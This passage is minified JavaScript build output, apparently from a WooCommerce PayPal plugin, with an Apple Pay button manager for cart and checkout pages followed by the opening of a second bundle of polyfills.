t.done=!0,t}},e.values=I,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function we(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function xe(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Se(n.key),n)}}function Se(t){var e=function(t){if("object"!=be(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=be(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==be(e)?e:e+""}function _e(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(_e=function(){return!!t})()}function Oe(t){return Oe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Oe(t)}function je(t,e){return je=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},je(t,e)}const Ee=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,r){return e=Oe(e),function(t,e){if(e&&("object"==be(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,_e()?Reflect.construct(e,r||[],Oe(t).constructor):e.apply(t,r))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&je(t,e)}(e,t),r=e,n=[{key:"validateContext",value:function(){var t;return null===(t=this.ppcpConfig)||void 0===t||null===(t=t.locations_with_subscription_product)||void 0===t||!t.payorder||this.isVaultV3Mode()}},{key:"transactionInfo",value:function(){var t=this;return new Promise(function(){var e,r=(e=me().mark((function e(r,n){var o;return me().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=t.ppcpConfig.pay_now,r({countryCode:o.country_code,currencyCode:o.currency_code,totalPriceStatus:"FINAL",totalPrice:o.total_str});case 2:case"end":return e.stop()}}),e)})),function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(t){we(i,n,o,a,c,"next",t)}function c(t){we(i,n,o,a,c,"throw",t)}a(void 0)}))});return function(t,e){return r.apply(this,arguments)}}())}},{key:"actionHandler",value:function(){return new Ut(this.ppcpConfig,this.errorHandler(),new dt)}}],n&&xe(r.prototype,n),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,n}(Ct);function Pe(t){return Pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Pe(t)}function ke(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Ce(n.key),n)}}function Ce(t){var e=function(t){if("object"!=Pe(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Pe(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Pe(e)?e:e+""}const Ae=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)},e=[{key:"create",value:function(t,e,r){switch(t){case"product":return new Nt(e,r);case"cart":return new Ht(e,r);case"checkout":return new Jt(e,r);case"pay-now":return new Ee(e,r);case"mini-cart":return new le(e,r);case"cart-block":return new te(e,r);case"checkout-block":return new ie(e,r);case"preview":return new ge(e,r)}}}],null&&ke(t.prototype,null),e&&ke(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function Ie(t){return Ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ie(t)}function Te(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return Re(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Re(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function Re(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function Le(){Le=function(){return e};var t,e={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var i=e&&e.prototype instanceof g?e:g,a=Object.create(i.prototype),c=new A(n||[]);return o(a,"_invoke",{value:E(t,r,c)}),a}function f(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=l;var p="suspendedStart",h="suspendedYield",d="executing",y="completed",v={};function g(){}function b(){}function m(){}var w={};u(w,a,(function(){return this}));var x=Object.getPrototypeOf,S=x&&x(x(I([])));S&&S!==r&&n.call(S,a)&&(w=S);var _=m.prototype=g.prototype=Object.create(w);function O(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function r(o,i,a,c){var s=f(t[o],t,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==Ie(l)&&n.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(l).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return i=i?i.then(o,o):o()}})}function E(e,r,n){var o=p;return function(i,a){if(o===d)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=P(c,n);if(s){if(s===v)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=d;var u=f(e,r,n);if("normal"===u.type){if(o=n.done?y:h,u.arg===v)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;var i=f(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,v;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,v):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function C(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function I(e){if(e||""===e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function r(){for(;++o<e.length;)if(n.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return i.next=i}}throw new TypeError(Ie(e)+" is not iterable")}return b.prototype=m,o(_,"constructor",{value:m,configurable:!0}),o(m,"constructor",{value:b,configurable:!0}),b.displayName=u(m,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,s,"GeneratorFunction")),t.prototype=Object.create(_),t},e.awrap=function(t){return{__await:t}},O(j.prototype),u(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new j(l(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(_),u(_,s,"Generator"),u(_,a,(function(){return this})),u(_,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=I,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function o(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),C(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;C(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:I(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),v}},e}function Me(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function Ne(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){Me(i,n,o,a,c,"next",t)}function c(t){Me(i,n,o,a,c,"throw",t)}a(void 0)}))}}function Be(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Fe(n.key),n)}}function Fe(t){var e=function(t){if("object"!=Ie(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,"string");if("object"!=Ie(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ie(e)?e:e+""}const De=function(){return t=function t(e,r,n){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.namespace=e,this.buttonConfig=r,this.ppcpConfig=n,this.buttonAttributes=i,this.applePayConfig=null,this.transactionInfo=null,this.contextHandler=null,this.buttons=[],y.watchContextBootstrap(function(){var t=Ne(Le().mark((function t(e){var i,a;return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o.contextHandler=Ae.create(e.context,r,n,e.handler),i=lt.createButton(e.context,e.handler,r,n,o.contextHandler,o.buttonAttributes),o.buttons.push(i),a=function(){i.configure(o.applePayConfig,o.transactionInfo,o.buttonAttributes),i.init()},!o.applePayConfig||!o.transactionInfo){t.next=8;break}a(),t.next=11;break;case 8:return t.next=10,o.init();case 10:o.applePayConfig&&o.transactionInfo&&a();case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())},e=[{key:"init",value:(n=Ne(Le().mark((function t(){var e,r,n;return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.applePayConfig){t.next=5;break}return t.next=4,window[this.namespace].Applepay().config();case 4:this.applePayConfig=t.sent;case 5:if(this.transactionInfo){t.next=9;break}return t.next=8,this.fetchTransactionInfo();case 8:this.transactionInfo=t.sent;case 9:if(this.applePayConfig)if(this.transactionInfo){e=Te(this.buttons);try{for(e.s();!(r=e.n()).done;)(n=r.value).configure(this.applePayConfig,this.transactionInfo,this.buttonAttributes),n.init()}catch(t){e.e(t)}finally{e.f()}}else console.error("No transactionInfo found during init");else console.error("No ApplePayConfig received during init");t.next=15;break;case 12:t.prev=12,t.t0=t.catch(0),console.error("Error during initialization:",t.t0);case 15:case"end":return t.stop()}}),t,this,[[0,12]])}))),function(){return n.apply(this,arguments)})},{key:"fetchTransactionInfo",value:(r=Ne(Le().mark((function t(){return Le().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,this.contextHandler){t.next=3;break}throw new Error("ContextHandler is not initialized");case 3:return t.next=5,this.contextHandler.transactionInfo();case 5:return t.abrupt("return",t.sent);case 8:throw t.prev=8,t.t0=t.catch(0),console.error("Error fetching transaction info:",t.t0),t.t0;case 12:case"end":return t.stop()}}),t,this,[[0,8]])}))),function(){return r.apply(this,arguments)})},{key:"reinit",value:function(){var t,e=Te(this.buttons);try{for(e.s();!(t=e.n()).done;)t.value.reinit()}catch(t){e.e(t)}finally{e.f()}}}],e&&Be(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r,n}();!function(t){var e=t.buttonConfig,r=t.ppcpConfig,o="ppcpPaypalApplepay";function a(){!function(){if(e&&r){var t=new De(o,e,r);!function(t){const e=(t=>{const e={timeoutId:null,args:null},r=()=>{e.timeoutId&&window.clearTimeout(e.timeoutId),e.timeoutId=null,e.args=null},n=()=>{e.timeoutId&&(t.apply(null,e.args||[]),r())},o=(...t)=>{r(),e.args=t,e.timeoutId=window.setTimeout(n,50)};return o.cancel=r,o.flush=n,o})(t);document.addEventListener("ppcp_refresh_payment_buttons",e),window.jQuery("body").on("updated_cart_totals",e).on("updated_checkout",e),setTimeout((()=>{document.body.addEventListener("wc_fragments_loaded",e),document.body.addEventListener("wc_fragments_refreshed",e)}),1e3)}((function(){t.reinit()}))}}()}document.addEventListener("DOMContentLoaded",(function(){if(e&&r){var t=r.mini_cart_buttons_enabled,c=null!==document.getElementById(e.button.wrapper);if(t||c){var l=!1,f=!1,y=!1,v=function(){!l&&f&&y&&(l=!0,a())};n({url:e.sdk_url}).then((function(){y=!0,v()})),(async(t,e)=>{if(!t)throw new Error("Namespace is required");if(h.has(t))return console.log(`Script already loaded for namespace: ${t}`),h.get(t);if(d.has(t))return console.log(`Script loading in progress for namespace: ${t}`),d.get(t);const r={...p(e),"data-namespace":t},n=await(async(t,e)=>e.data_client_id?.set_attribute&&!0!==e.vault_v3_enabled?new Promise(((r,n)=>{s(t,e.data_client_id,(t=>{u.setPaypal(t),r(t)}),n)})):null)(r,e);if(n)return n;const o=new Promise(((e,n)=>{i(r).then((r=>{u.setPaypal(r),h.set(t,r),console.log(`Script loaded for namespace: ${t}`),e(r)})).catch((e=>{console.error(`Failed to load script for namespace: ${t}`,e),n(e)})).finally((()=>{d.delete(t)}))}));return d.set(t,o),o})(o,r).then((function(){f=!0,v()})).catch((function(t){console.error("Failed to load PayPal script: ",t)}))}}else a()}))}({buttonConfig:window.wc_ppcp_applepay,ppcpConfig:window.PayPalCommerceGateway})})();
/*! For license information please see boot.js.LICENSE.txt */
(()=>{"use strict";var t={9457:t=>{var e=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===r}(t)}(t)},r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(t,e){return!1!==e.clone&&e.isMergeableObject(t)?c((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function o(t,e,r){return t.concat(e).map((function(t){return n(t,r)}))}function i(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(e){return Object.propertyIsEnumerable.call(t,e)})):[]}(t))}function a(t,e){try{return e in t}catch(t){return!1}}function c(t,r,u){(u=u||{}).arrayMerge=u.arrayMerge||o,u.isMergeableObject=u.isMergeableObject||e,u.cloneUnlessOtherwiseSpecified=n;var s=Array.isArray(r);return s===Array.isArray(t)?s?u.arrayMerge(t,r,u):function(t,e,r){var o={};return r.isMergeableObject(t)&&i(t).forEach((function(e){o[e]=n(t[e],r)})),i(e).forEach((function(i){(function(t,e){return a(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,i)||(a(t,i)&&r.isMergeableObject(e[i])?o[i]=function(t,e){if(!e.customMerge)return c;var r=e.customMerge(t);return"function"==typeof r?r:c}(i,r)(t[i],e[i],r):o[i]=n(e[i],r))})),o}(t,r,u):n(r,u)}c.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return c(t,r,e)}),{})};var u=c;t.exports=u},9306:(t,e,r)=>{var n=r(4901),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},5548:(t,e,r)=>{var n=r(3517),o=r(6823),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a constructor")}},3506:(t,e,r)=>{var n=r(3925),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},6469:(t,e,r)=>{var n=r(8227),o=r(2360),i=r(4913).f,a=n("unscopables"),c=Array.prototype;void 0===c[a]&&i(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},7829:(t,e,r)=>{var n=r(8183).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},679:(t,e,r)=>{var n=r(1625),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},8551:(t,e,r)=>{var n=r(34),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},5652:(t,e,r)=>{var n=r(9039);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},235:(t,e,r)=>{var n=r(9213).forEach,o=r(4598)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},7916:(t,e,r)=>{var n=r(6080),o=r(9565),i=r(8981),a=r(6319),c=r(4209),u=r(3517),s=r(6198),l=r(2278),f=r(81),p=r(851),h=Array;t.exports=function(t){var e=i(t),r=u(this),d=arguments.length,y=d>1?arguments[1]:void 0,v=void 0!==y;v&&(y=n(y,d>2?arguments[2]:void 0));var g,b,m,w,x,O,S=p(e),E=0;if(!S||this===h&&c(S))for(g=s(e),b=r?new this(g):h(g);g>E;E++)O=v?y(e[E],E):e[E],l(b,E,O);else for(b=r?new this:[],x=(w=f(e,S)).next;!(m=o(x,w)).done;E++)O=v?a(w,y,[m.value,E],!0):m.value,l(b,E,O);return b.length=E,b}},9617:(t,e,r)=>{var n=r(5397),o=r(5610),i=r(6198),a=function(t){return function(e,r,a){var c=n(e),u=i(c);if(0===u)return!t&&-1;var s,l=o(a,u);if(t&&r!=r){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},9213:(t,e,r)=>{var n=r(6080),o=r(9504),i=r(7055),a=r(8981),c=r(6198),u=r(1469),s=o([].push),l=function(t){var e=1===t,r=2===t,o=3===t,l=4===t,f=6===t,p=7===t,h=5===t||f;return function(d,y,v,g){for(var b,m,w=a(d),x=i(w),O=c(x),S=n(y,v),E=0,_=g||u,j=e?_(d,O):r||p?_(d,0):void 0;O>E;E++)if((h||E in x)&&(m=S(b=x[E],E,w),t))if(e)j[E]=m;else if(m)switch(t){case 3:return!0;case 5:return b;case 6:return E;case 2:s(j,b)}else switch(t){case 4:return!1;case 7:s(j,b)}return f?-1:o||l?l:j}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},597:(t,e,r)=>{var n=r(9039),o=r(8227),i=r(9519),a=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},4598:(t,e,r)=>{var n=r(9039);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},4527:(t,e,r)=>{var n=r(3724),o=r(4376),i=TypeError,a=Object.getOwnPropertyDescriptor,c=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=c?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},7680:(t,e,r)=>{var n=r(9504);t.exports=n([].slice)},7433:(t,e,r)=>{var n=r(4376),o=r(3517),i=r(34),a=r(8227)("species"),c=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(o(e)&&(e===c||n(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?c:e}},1469:(t,e,r)=>{var n=r(7433);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},6319:(t,e,r)=>{var n=r(8551),o=r(9539);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},4428:(t,e,r)=>{var n=r(8227)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},2195:(t,e,r)=>{var n=r(9504),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},6955:(t,e,r)=>{var n=r(2140),o=r(4901),i=r(2195),a=r(8227)("toStringTag"),c=Object,u="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},4006:(t,e,r)=>{var n=r(9504),o=r(6279),i=r(3451).getWeakData,a=r(679),c=r(8551),u=r(4117),s=r(34),l=r(2652),f=r(9213),p=r(9297),h=r(1181),d=h.set,y=h.getterFor,v=f.find,g=f.findIndex,b=n([].splice),m=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},O=function(t,e){return v(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=O(this,t);if(e)return e[1]},has:function(t){return!!O(this,t)},set:function(t,e){var r=O(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&b(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,r,n){var f=t((function(t,o){a(t,h),d(t,{type:e,id:m++,frozen:null}),u(o)||l(o,t[n],{that:t,AS_ENTRIES:r})})),h=f.prototype,v=y(e),g=function(t,e,r){var n=v(t),o=i(c(e),!0);return!0===o?w(n).set(e,r):o[n.id]=r,t};return o(h,{delete:function(t){var e=v(this);if(!s(t))return!1;var r=i(t);return!0===r?w(e).delete(t):r&&p(r,e.id)&&delete r[e.id]},has:function(t){var e=v(this);if(!s(t))return!1;var r=i(t);return!0===r?w(e).has(t):r&&p(r,e.id)}}),o(h,r?{get:function(t){var e=v(this);if(s(t)){var r=i(t);if(!0===r)return w(e).get(t);if(r)return r[e.id]}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),f}}},6468:(t,e,r)=>{var n=r(6518),o=r(4576),i=r(9504),a=r(2796),c=r(6840),u=r(3451),s=r(2652),l=r(679),f=r(4901),p=r(4117),h=r(34),d=r(9039),y=r(4428),v=r(687),g=r(3167);t.exports=function(t,e,r){var b=-1!==t.indexOf("Map"),m=-1!==t.indexOf("Weak"),w=b?"set":"add",x=o[t],O=x&&x.prototype,S=x,E={},_=function(t){var e=i(O[t]);c(O,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return m&&!h(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(m&&!h(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!f(x)||!(m||O.forEach&&!d((function(){(new x).entries().next()})))))S=r.getConstructor(e,t,b,w),u.enable();else if(a(t,!0)){var j=new S,P=j[w](m?{}:-0,1)!==j,k=d((function(){j.has(1)})),C=y((function(t){new x(t)})),I=!m&&d((function(){for(var t=new x,e=5;e--;)t[w](e,e);return!t.has(-0)}));C||((S=e((function(t,e){l(t,O);var r=g(new x,t,S);return p(e)||s(e,r[w],{that:r,AS_ENTRIES:b}),r}))).prototype=O,O.constructor=S),(k||I)&&(_("delete"),_("has"),b&&_("get")),(I||P)&&_(w),m&&O.clear&&delete O.clear}return E[t]=S,n({global:!0,constructor:!0,forced:S!==x},E),v(S,t),m||r.setStrong(S,t,b),S}},7740:(t,e,r)=>{var 